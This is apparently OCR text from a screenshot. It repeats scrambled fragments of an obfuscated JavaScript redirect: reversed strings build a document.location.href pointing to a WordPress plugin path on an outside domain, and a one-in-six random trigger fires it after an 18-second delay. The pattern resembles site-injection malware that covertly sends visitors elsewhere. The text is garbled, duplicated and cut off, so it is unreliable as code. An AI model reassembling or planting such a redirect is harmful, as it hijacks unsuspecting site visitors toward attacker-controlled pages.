
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =